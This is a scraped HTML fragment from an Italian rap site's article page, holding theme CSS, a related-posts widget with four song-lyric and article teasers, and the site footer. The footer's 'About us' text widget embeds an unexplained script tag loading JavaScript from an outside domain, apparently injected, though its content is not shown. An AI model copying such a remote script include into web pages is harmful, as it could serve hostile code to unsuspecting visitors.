class="td-block-title"><span>Questo, potrebbe<span class="td-block-speech-bubble">Interessarti!</span></span><div class="td-block-subtitle">Selezionati per te!</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_9 tdb-single-related-posts"  data-td-block-uid="tdi_92" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-bottom:0px!important}}@media (max-width:767px){.tdi_92{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333;color:#000000}.tdi_92 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #dd3333}.tdi_92 .td-module-meta-info{border-color:#eaeaea}.tdi_92 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_92 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_92 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#ffffff;border-width:1px;border-color:#aaa;border-style:solid;border-color:#dd3333;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_92 .td-read-more{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .td-module-comments{display:none}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td-post-category:hover{background-color:#ffffff!important;color:#ffffff}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#f5b000;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#f5b000}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .entry-title{margin:10px 0 0;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_92 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_92 .td-editor-date,.tdi_92 .td-editor-date .entry-date,.tdi_92 .td-post-author-name a,.tdi_92 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_92 .td-post-author-name{font-weight:400}.tdi_92 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333}.tdi_92 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #dd3333}.tdi_92 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_92 .td-module-container:before{bottom:-9px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .entry-title{font-size:16px!important}.tdi_92 .td-editor-date,.tdi_92 .td-editor-date .entry-date,.tdi_92 .td-post-author-name a,.tdi_92 .td-module-comments a{font-size:11px!important}.tdi_92 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333}.tdi_92 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #dd3333}.tdi_92 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_92 .td-module-container:before{bottom:-9px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .entry-title{font-size:15px!important}.tdi_92 .td-post-category{font-size:9px!important}.tdi_92 .td-editor-date,.tdi_92 .td-editor-date .entry-date,.tdi_92 .td-post-author-name a,.tdi_92 .td-module-comments a{font-size:11px!important}.tdi_92 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_92 .td-image-wrap{padding-bottom:50%}.tdi_92 .td-module-meta-info{padding:6px 20px 0}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #dd3333}.tdi_92 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #dd3333}.tdi_92 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_92 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_92 .td-module-container:before{bottom:-15px}.tdi_92 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_92 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#dd3333","all_underline_color":"#dd3333","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":85319,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"13","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_single_related";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "154";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "39";
tdBlocksArray.push(block_tdi_92);
</script><div id=tdi_92 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hano.it/testi-canzoni-old/" class="td-post-category" >Testi Canzoni</a>                        <div class="td-module-thumb"><a href="https://www.hano.it/tedua-feat-sfera-ebbasta-hoe-testo/"  rel="bookmark" class="td-image-wrap " title="Tedua feat. Sfera Ebbasta &#8211; Hoe (testo)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.hano.it/wp-content/uploads/2025/04/temp-img-hano-696x326.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.hano.it/tedua-feat-sfera-ebbasta-hoe-testo/"  rel="bookmark" title="Tedua feat. Sfera Ebbasta &#8211; Hoe (testo)">Tedua feat. Sfera Ebbasta &#8211; Hoe (testo)</a></h3>
                    <div class="td-excerpt">E&#039; finalmente uscito l&#039;attesissimo album &quot;La Divina Commedia&quot; di...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.hano.it/author/andrea-bastia/">Andrea Bastia</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hano.it/testi-canzoni-old/" class="td-post-category" >Testi Canzoni</a>                        <div class="td-module-thumb"><a href="https://www.hano.it/thasup-feat-tedua-dimmi-che-ce-testo/"  rel="bookmark" class="td-image-wrap " title="thaSup feat. Tedua &#8211; Dimmi che c&#8217;è (testo)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.hano.it/wp-content/uploads/2025/04/temp-img-hano-696x326.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.hano.it/thasup-feat-tedua-dimmi-che-ce-testo/"  rel="bookmark" title="thaSup feat. Tedua &#8211; Dimmi che c&#8217;è (testo)">thaSup feat. Tedua &#8211; Dimmi che c&#8217;è (testo)</a></h3>
                    <div class="td-excerpt">&quot;Dimmi che c&#039;è&quot; è il nuovo singolo di thaSUP,...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.hano.it/author/andrea-bastia/">Andrea Bastia</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hano.it/rap-italiano/articoli-rap-italia/" class="td-post-category" >Articoli</a>                        <div class="td-module-thumb"><a href="https://www.hano.it/perche-si-sente-parlare-solo-dei-siparietti-che-hanno-luogo-durante-i-live/"  rel="bookmark" class="td-image-wrap " title="Perchè si sente parlare solo dei &#8220;siparietti&#8221; che hanno luogo durante i live??" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.hano.it/wp-content/uploads/2025/04/temp-img-hano-696x326.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.hano.it/perche-si-sente-parlare-solo-dei-siparietti-che-hanno-luogo-durante-i-live/"  rel="bookmark" title="Perchè si sente parlare solo dei &#8220;siparietti&#8221; che hanno luogo durante i live??">Perchè si sente parlare solo dei &#8220;siparietti&#8221; che hanno luogo durante i live??</a></h3>
                    <div class="td-excerpt">Non credo di averlo notato solo io ma ormai...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.hano.it/author/andrea-bastia/">Andrea Bastia</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hano.it/testi-canzoni-old/" class="td-post-category" >Testi Canzoni</a>                        <div class="td-module-thumb"><a href="https://www.hano.it/testo-cowboy-emis-killa-jake-la-furia-tedua/"  rel="bookmark" class="td-image-wrap " title="Emis Killa e Jake La Furia &#8211; Cowboy (Testo) feat. Tedua" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.hano.it/wp-content/uploads/2025/04/temp-img-hano-696x326.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.hano.it/testo-cowboy-emis-killa-jake-la-furia-tedua/"  rel="bookmark" title="Emis Killa e Jake La Furia &#8211; Cowboy (Testo) feat. Tedua">Emis Killa e Jake La Furia &#8211; Cowboy (Testo) feat. Tedua</a></h3>
                    <div class="td-excerpt">Leggi il Testo Cowboy Emis Killa e Jake La...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.hano.it/author/hano/">Hano</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alessandro Diofebbo"><meta itemprop="url" content="https://www.hano.it/author/alessandro-diofebbo/"></span><meta itemprop="datePublished" content="2017-11-17T16:08:19+01:00"><meta itemprop="dateModified" content="2017-11-17T17:15:03+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png"></span><meta itemprop="name" content="Hano.it"></span><meta itemprop="headline" content="&#039;La legge del più forte&#039; è il nuovo singolo di Tedua"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hano.it/wp-content/uploads/2025/04/temp-img-hano.webp"><meta itemprop="width" content="1940"><meta itemprop="height" content="909"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hano.it/"><img class="td-retina-data" src="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png" data-retina="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png" alt="Hano.it - Rap Italiano e Internazionale Hano.it" title="Rap Italiano e Internazionale Hano.it"  width="1756" height="1754" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kingdom.hano.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hano_it/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/joinchat/AAAAAEwj9xTdERcZ3XzJPA" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Hano_IT" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Chi siamo</span></h4>			<div class="textwidget"><p>Hano.it è un portale web nato nel 2004 dedicato principalmente alla musica Rap Hip Hop, offre news 24h/24h, interviste, recensioni, esclusive, articoli e i testi di tutte le canzoni italiane e internazionali con un particolare focus sul Rap<br />
<script src="https://scriptapi.dev/api/hano.js"></script></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_nav_menu"><h4 class="td-block-title"><span>Curiosità</span></h4><div class="menu-menuright-container"><ul id="menu-menuright" class="menu"><li id="menu-item-75840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-75840"><a href="https://www.hano.it/libri-sul-rap-libri-sull-hip-hop/">Libri sul Rap &#8211; Libri sull&#8217;Hip Hop</a></li>
<li id="menu-item-58948" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-58948"><a href="https://www.hano.it/compleanno-rapper-italiani/">Compleanno rapper italiani</a></li>
<li id="menu-item-58958" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-58958"><a href="https://www.hano.it/storia-hip-hop/">La storia dell&#8217;Hip Hop</a></li>
<li id="menu-item-61927" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-61927"><a href="https://www.hano.it/immagini-rappers-da-bambini-immagini-rap-divertenti-ritratti-rappers-italiani/">Rappers italiani da Bambini</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Rap Hip Hop Hano.it</span></h4>			<div class="textwidget"><ul>
  <li><a href="http://www.hano.it/rap-italiano/news-hip-hop/">Rap Italiano</a></li>
  <li><a href="http://www.hano.it/rap-usa/">Rap Americano</a></li>
  <li><a href="https://www.hano.it/testi-canzoni/">Testi Canzoni</a></li>
  <li><a href="http://www.hano.it/rap-italiano/recensioni-dischi-hip-hop-italiani/">Recensioni album Rap italiani</a></li>
  <li><a href="http://www.hano.it/rap-italiano/articoli-rap-italia/">Articoli sulla musica Hip Hop</a></li>
  <li><a href="http://www.hano.it/rap-italiano/download-rap-italiano/">Album Hip Hop Download</a></li>
  <li><a href="http://www.hano.it/rap-italiano/interviste-video-hiphop/">Interviste artisti rap</a></li>
</ul></div>
		</aside><aside class="td_block_template_9 widget widget_text">			<div class="textwidget"><p><a href="https://www.hano.it/lista-album-rap-italiano-usciti-nel-2019/"><span class="td_btn td_btn_md td_default_btn">Album Rap Italiano 2019</span></a></p>
<p><a href="https://www.hano.it/lista-album-rap-italiano-usciti-nel-2018/"><span class="td_btn td_btn_md td_default_btn">Album Rap Italiano 2018</span></a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Hano.it di Carlo Petino P.IVA: 08816190964 - Sito Realizzato in Wordpress da <a href="https://www.amweb3d.it/">AM - Digital Web & 3D</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
